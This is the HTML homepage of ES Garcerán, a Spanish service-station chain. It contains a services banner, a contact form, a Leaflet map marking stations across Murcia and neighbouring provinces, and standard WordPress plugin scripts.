					<a target="_blank" class="sharer fa fa-linkedin" href="#"></a>
					<a target="_blank" class="sharer fa fa-linkedin" href="#"></a>
					<a target="_blank" class="sharer fa fa-google-plus" href="#"></a>
			</span>
			<div class="box-cite-mobile t-center">
				<a class="boton-general" href="/estaciones-servicio/">Buscar Estaciones</a>
			</div>
		</div>
	-->
		<div class="t-center"></div>
	</div>
</header><!-- #mobile-header -->

<main class="main-fluid"><!-- start the page containter -->
	<div id="primary" class="row-fluid">
		<div id="content" role="main" class="span8 offset2">

			
				
					<article class="post">

						<div class="the-content">
							<div class="box-top-home-slider">
<div id="top-home-slider" class="default-slider-98570961 slider-wrapper"><div class="slider">
<div class="slider--item" style="background-image: url(/wp-content/uploads/banner-home-01.jpg)">
<div class="container container-caption">
<div class="caption animated" data-animation-in="fadeIn">
<h1>Estación de Servicio
Garcerán</h1>
<div class="border-caption">
<strong>Servicio</strong> atendido<br>
<strong>Puente</strong> de lavado<br>
<strong>Duchas</strong> para clientes<br>
<strong>Parking</strong> para camiones<br>
<strong>Tienda</strong>, <strong>Parafarmacia</strong>&#8230;</div>
<a href="/estaciones-servicio" class="boton-general">Buscar estaciones</a>

</div>
</div>
</div>
<div class="slider--item" style="background-image: url(/wp-content/uploads/banner-home-01-1.jpg)">
<div class="container container-caption flex-right">
<div class="caption animated" data-animation-in="fadeIn">
<h1>Estación de Servicio
Garcerán</h1>
<div class="border-caption">
<strong>Servicio</strong> atendido<br>
<strong>Puente</strong> de lavado<br>
<strong>Duchas</strong> para clientes<br>
<strong>Parking</strong> para camiones<br>
<strong>Tienda</strong>, <strong>Parafarmacia</strong>&#8230;</div>
<a href="/estaciones-servicio" class="boton-general">Buscar estaciones</a>

</div>
</div>
</div>
</div></div><script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".default-slider-98570961 .slider").slick({
speed: 700,
slidesToShow: 1,
autoplay: true,
dots: false,
waitForAnimate: true,
useTransform: true,
fade: false,
cssEase: "cubic-bezier(0.455, 0.030, 0.130, 1.000)",
}).slickAnimation();
});
</script>

</div>

<div class="main-section">
<div class="p-top-40 container t-center">
<h2>Todo lo que necesitas</h2>
<p class="t-center intro-home-text">En nuestras estaciones de servicio, además de repostar combustible o lavar tu coche, podrás disfrutar de wifi, tiendas con una gran variedad de productos, butano, parafarmacia. <strong>Estaciones de Servicio Garcerán</strong> es mucho más de lo que imaginas.</p>

</div>
</div>
<div class="main-section">
<div class="container">
<div class="row">
<div class="col-xs-12 col-md-6 box-home-top-uno wow animate fadeInUp" data-wow-delay="0.3s" style="background-image:url(/wp-content/uploads/adblue-home-garceran.jpg);">
<h3>Adblue</h3>
<span>El carburante que respeta el medio ambiente</span>
<div>Un nuevo sistema de depuración de gases para motores diesel ideado para evitar que los gases nocivos y las partículas emitidos por este tipo de vehículos pasen al aire y lleguen a nuestro organismo.</div>
</div>
<div class="col-xs-12 col-md-6">
<div class="row">
<div class="col-xs-12 box-home-top-dos wow animate fadeInUp" data-wow-delay="0.7s" style="background-image:url(/wp-content/uploads/estacion-servicio-garceran-09.jpg);">
<h3>Restaurante y tienda</h3>
<div>Algunas de nuestras estaciones cuentan con restaurante propio y tiendas con panaderia, prensa, parafarmacia&#8230;</div>
</div>
<div class="col-xs-12 box-home-top-tres wow animate fadeInUp" data-wow-delay="1s" style="background-image:url(/wp-content/uploads/lavado-garceran-home.jpg);">
<h3>Lavado y parking</h3>
<div>Contamos con servicios de lavado de vehículos, mediante puente o manual y disponemos de parking vigilado.</div>
</div>
</div>
</div>
</div>
</div>
<div class="p-top-40 container t-center"><a href="/productos-y-servicios" class="boton-general">Todos los servicios</a></div>
</div>
<!-- Sección de contacto -->
<div class="p-top-40 contact-date">
<div class="container-fluid">
<div class="row sinpadding">
<div class="col-xs-12 col-md-6 bg-orange bottom-right-form">
<div class="form-right">
<h2 class="p-bottom-40 p-top-40 c-white">Escríbenos</h2>

<div class="wpcf7 no-js" id="wpcf7-f300-p6-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f300-p6-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="300" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f300-p6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-md-6">
		<div class="form-field">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-field">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Correo electrónico*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-6">
		<div class="form-field">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-611"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel-611" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-field">
			<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" value="" type="text" name="your-subject" /></span>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-12">
		<div class="form-field">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Mensaje*" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
</div>
<div class="check-legal">
	<p><label class="customcheck"><span class="wpcf7-form-control-wrap" data-name="acceptance-951"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-951" value="1" class="legalinput" aria-invalid="false" /></span></span></span><span class="checkmark"></span></label><span class="text-legal-form c-white">He leído, entiendo y acepto la <a class="link-legal" href="/politica-privacidad" target="_blank">política de privacidad</a>.</span>
	</p>
</div>
<p><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><input type="text" name="HTrj0" value="" style="display: none !important;" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


</div>
</div>
<div class="col-xs-12 col-md-6">
<style>#map { height: 100%; min-height: 500px;} .custom-cluster {
			background-color: white;
			border: 2px solid orange;
			border-radius: 50%;
			text-align: center;
			line-height: 40px;
			font-weight: bold;
			color: orange;
			font-size: 22px;
			display: flex;
			justify-content: center;
			align-items: center;
		}</style><div id="map"></div><script>
            var map = L.map("map").setView([38.477406, -2.404102], 6);
            L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(map);

            var markers = L.markerClusterGroup({
                iconCreateFunction: function (cluster) {
                    var childCount = cluster.getChildCount();

                    var options = {
                        cluster: true,
                        iconSize: [40, 40], // Tamaño del icono del cluster
                        html: '<div class="custom-into-cluster"><b>' + childCount + '</b></div>',
                    };

                    // Puedes agregar estilos CSS personalizados para el cluster aquí
                    // Por ejemplo, agregar un círculo blanco con borde naranja
                    options.className = 'custom-cluster';

                    return L.divIcon(options);
                },
            });

            var icon = L.icon({
                iconUrl: "https://esgarceran.com/wp-content/uploads/marker.png",
                iconSize: [50, 50],
            });

            var markerArray = [];
        </script><script>
                    var marker = L.marker([39.0135947, -1.8747819], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xix/"><div class="title-marker">Estación de Servicio: Campollano</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/WhatsApp-Image-2025-02-21-at-14.26.49-1.jpeg);"></div><div class="info-marker">Garcerán Palacio de Congresos Avenida Adeca 55, 02007, Albacete<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.5938954, -1.3481185], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xviii/"><div class="title-marker">Estación de Servicio: Mazarrón</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-iv-estacion.jpg);"></div><div class="info-marker">Carretera Nacional MU-332 KM 36,1, 30870 Mazarrón<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9707201, -1.2000035], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xvii/"><div class="title-marker">Estación de Servicio: San Ginés</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/gaso.jpg);"></div><div class="info-marker">Avenida de las Américas Parcela 2-4, P.I. Oeste, Alcantarilla, 30820, Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9706797, -1.1845538], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xvi/"><div class="title-marker">Estación de Servicio: Lupa Roja</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/XVII.png);"></div><div class="info-marker">Ctra Nacional 340 km 655,5 CP 30166 Nonduermas<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([38.054459349353756, - 1.2177633217583848], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xv/"><div class="title-marker">Estación de Servicio: Torres II</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/gaso.jpg);"></div><div class="info-marker">Avenida Industria P-I San Jorge, Nº64, Las Torres de Cotillas<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9531777, -1.1357213], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xiv-santa-catalina-la-alberca/"><div class="title-marker">Estación de Servicio: Santa Catalina</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/PHOTO-2022-11-15-12-33-24-1.jpg);"></div><div class="info-marker">Carretera Santa Catalina km. 2 30.150 La Alberca (Murcia)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.5716449, -1.6830203], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/aguilas-mi/"><div class="title-marker">Estación de Servicio: Águilas MI</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/estacion-servicio-garceran-04.jpg);"></div><div class="info-marker">CR 11 KM 13,5 30813 PURIAS- LORCA<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.5716449, -1.6830203], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xiii/"><div class="title-marker">Estación de Servicio: Águilas MD</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/PHOTO-2022-11-15-12-33-27.jpg);"></div><div class="info-marker">Autovia RM-11 LORCA-AGUILAS 30.813 Purias (Lorca)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9798098, -1.1138798], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xii-ronda-sur/"><div class="title-marker">Estación de Servicio: Ronda sur</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/ronda-sur.jpg);"></div><div class="info-marker">Avda. Lope de Vega (Zona Infante Juan Manuel) Junto Carrefour 30.011 Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([38.0000656, -1.1473303], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-xi-mariano-rojas/"><div class="title-marker">Estación de Servicio: Mariano Rojas</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/FOTO-AVENIDA-CICLISTA-MARIANO-ROJAS.jpg);"></div><div class="info-marker">Avda. Ciclista Mariano Rojas 9, 30.009 Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9772576, -1.0594075], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-x/"><div class="title-marker">Estación de Servicio: Torreagüera</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-x-estacion.jpg);"></div><div class="info-marker">Crta. San Javier, S/N, 30579 Torreaguera, Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([38.0248484, -1.2630446], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-ix/"><div class="title-marker">Estación de Servicio: Torres I</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/estacion-servicio-9-main.jpg);"></div><div class="info-marker">Avda. de los Reyes Católicos 152, 30565, Las Torres de Cotillas, Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9957688, -1.1769179], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-viii/"><div class="title-marker">Estación de Servicio: Guadalupe</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-viii-estacion.jpg);"></div><div class="info-marker">Avda. Los Jerónimos, 160 30107 Guadalupe (Murcia)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9916569, -1.118902], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-vii/"><div class="title-marker">Estación de Servicio: Atalayas</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/adblue-home-garceran.jpg);"></div><div class="info-marker">Nal. 340 - Ctra. Alicante, km.0, nº 6 30007 Murcia<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.977209, -1.2192163], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-vi/"><div class="title-marker">Estación de Servicio: Alcantarilla</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-vi-estacion.jpg);"></div><div class="info-marker">Avd Regimiento Zaragoza 5 de Paracaidistas CP 30820 Alcantarilla<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([39.1081395, -3.3798123], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-v/"><div class="title-marker">Estación de Servicio: Manzanares</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-v-estacion.jpg);"></div><div class="info-marker">Autovía Andalucía, Km. 161 13200 Manzanares (Ciudad Real)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9831648, -1.0770319], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-iv/"><div class="title-marker">Estación de Servicio: Beniaján</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-iv-estacion.jpg);"></div><div class="info-marker">Ctra. Nacional MU-300, Km. 4,8 30570 Beniajan (Murcia)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.9333309, -1.1642512], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-iii/"><div class="title-marker">Estación de Servicio: Arrixaca</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-iii-estacion.jpg);"></div><div class="info-marker">Ctra. Cartagena Km. 120 30120 El Palmar (Murcia)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.7683621, -1.0688089], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-ii/"><div class="title-marker">Estación de Servicio: Balsapintada II</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-2-03.jpg);"></div><div class="info-marker">Autovia a-30 PK 170 sentido Murcia 30332 Balsapintada<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
                    var marker = L.marker([37.767827, -1.0695404], { icon: icon });
                    marker.bindPopup('<a href="https://esgarceran.com/estaciones-servicio/garceran-i-2/"><div class="title-marker">Estación de Servicio: Balsapintada I</div><div class="back-marker" style="background-image: url(https://esgarceran.com/wp-content/uploads/garceran-i-01.jpg);"></div><div class="info-marker">Autovía A-30 PK 170 sentido Cartagena - 30332 Balsapintada (Murcia)<br>Más información ></div></a>');
                    markerArray.push(marker);
                </script><script>
            markers.addLayers(markerArray);
            map.addLayer(markers);
        </script></div>
</div>
</div>
</div>
													</div><!-- the-content -->

					</article>

				
			
		</div><!-- #content .site-content -->
	</div><!-- #primary .content-area -->

</main><!-- / end page container, begun in the header -->
<footer class="site-footer">
	<div class="site-info container">
		<div class="row">
		<div id="k-footer-widget-1" class="col-xs-12 col-md-6">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://esgarceran.com/wp-content/uploads/logotipo-white-500x119.png" alt="" width="500" height="119" class="alignnone size-medium wp-image-205" srcset="https://esgarceran.com/wp-content/uploads/logotipo-white-500x119.png 500w, https://esgarceran.com/wp-content/uploads/logotipo-white-768x183.png 768w, https://esgarceran.com/wp-content/uploads/logotipo-white.png 1250w" sizes="(max-width: 500px) 100vw, 500px" /></p>
</div>
		</div><div id="k-footer-widget-2" class="col-xs-12 col-md-6">			<div class="textwidget"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu-footer"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-181"><a href="https://esgarceran.com/" aria-current="page">Inicio</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://esgarceran.com/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://esgarceran.com/productos-y-servicios/">Productos y servicios</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://esgarceran.com/contacto/">Contacto</a></li>
</ul></div>
</div>
		</div>		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon .site-footer -->
<div class="socket">
<div class="container">2018 ES Garcerán. <a href="https://esgarceran.com/aviso-legal/"> Aviso legal</a> | <a href="https://esgarceran.com/politica-privacidad"/> Política de privacidad </a> | <a href="https://esgarceran.com/politica-de-cookies">Política de cookies</a>| <a href=" https://esgarceran.com/politica-de-cookies-ue/ ‎/"> Política ambiental </a> | <a href="https://esgarceran.com/facturas/">Facturas</a> | Hecho por Gigatec S.L.</div></div>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">El sitio web de E.S. GARCERÁN 1, S.L. utiliza cookies propias y de terceros. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones básicas de navegación y analizar el tráfico (personalización, idioma y reproductor de vídeo), así como también para analizar la navegación de los usuarios por el sitio web y el uso de los servicios que en él se ofrecen con la finalidad de mostrarle publicidad relacionada con sus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación.<br />
Puede visitar aquí nuestra  política de cookies<br />
<br />
</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/esgarceran.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"mbE8m","selectors":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/slider-demo-1/js/TweenMax.min.js" id="TweenMax-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/slider-demo-1/js/slick.min.js" id="Slick-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/slider-demo-1/js/slick-animation.js" id="Slickanimation-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/slider-demo-1/js/slick-lightbox.js" id="SlickLigthbox-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/plugins/slider-demo-1/js/custom-slick.js" id="Slickjs-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-content/themes/kuma/3rd/js/parallax.min.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://esgarceran.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
